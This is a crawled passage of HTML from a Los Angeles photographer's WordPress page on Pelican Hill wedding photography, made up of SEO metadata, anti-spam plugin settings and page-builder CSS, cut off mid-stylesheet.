

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/pelican-hill-wedding-photography/
body_size: 48650
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ed229a916c","_rest_nonce":"038b3ae0dc","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ed229a916c","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/bc0cc243bcd35aaeb96cdf471d77b662.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"1b5ff20c76c6b8fa6a01c3eb4d9080af","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PELICAN HILL WEDDING PHOTOGRAPHY - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/pelican-hill-wedding-photography/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PELICAN HILL WEDDING PHOTOGRAPHY - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:description" content="A collection of beautiful Pelican Hill Wedding photography." />
	<meta property="og:url" content="https://carolinetran.net/pelican-hill-wedding-photography/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="article:published_time" content="2017-08-19T07:16:09+00:00" />
	<meta property="article:modified_time" content="2020-10-12T18:24:13+00:00" />
	<meta property="og:image" content="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg" />
	<meta property="og:image:width" content="1104" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Caroline Tran" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Caroline Tran" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/pelican-hill-wedding-photography/","url":"https://carolinetran.net/pelican-hill-wedding-photography/","name":"PELICAN HILL WEDDING PHOTOGRAPHY - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/pelican-hill-wedding-photography/#primaryimage"},"image":{"@id":"https://carolinetran.net/pelican-hill-wedding-photography/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","datePublished":"2017-08-19T07:16:09+00:00","dateModified":"2020-10-12T18:24:13+00:00","author":{"@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959"},"breadcrumb":{"@id":"https://carolinetran.net/pelican-hill-wedding-photography/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/pelican-hill-wedding-photography/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/pelican-hill-wedding-photography/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg","width":1104,"height":1500},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/pelican-hill-wedding-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"PELICAN HILL WEDDING PHOTOGRAPHY"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959","name":"Caroline Tran","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","caption":"Caroline Tran"},"sameAs":["https://carolinetran.net"],"url":"https://carolinetran.net/author/caroline/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; PELICAN HILL WEDDING PHOTOGRAPHY Comments Feed" href="https://carolinetran.net/pelican-hill-wedding-photography/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher 